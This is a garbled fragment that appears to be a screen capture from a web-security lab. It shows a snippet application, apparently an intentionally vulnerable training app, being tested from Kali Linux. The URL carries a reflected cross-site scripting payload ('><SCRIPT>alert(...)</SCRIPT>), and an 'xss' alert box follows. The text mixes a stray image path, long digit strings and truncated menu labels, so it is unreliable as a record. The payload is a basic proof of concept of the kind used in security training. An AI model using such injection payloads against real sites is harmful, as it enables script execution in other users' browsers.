 47020554285673523391269926419196433​0545/newsnippet.gtl'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
fensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visit
Home | My Snippets | New Snippet | Upload
Invalid request: /newsnippet.gtl'>
xss
OK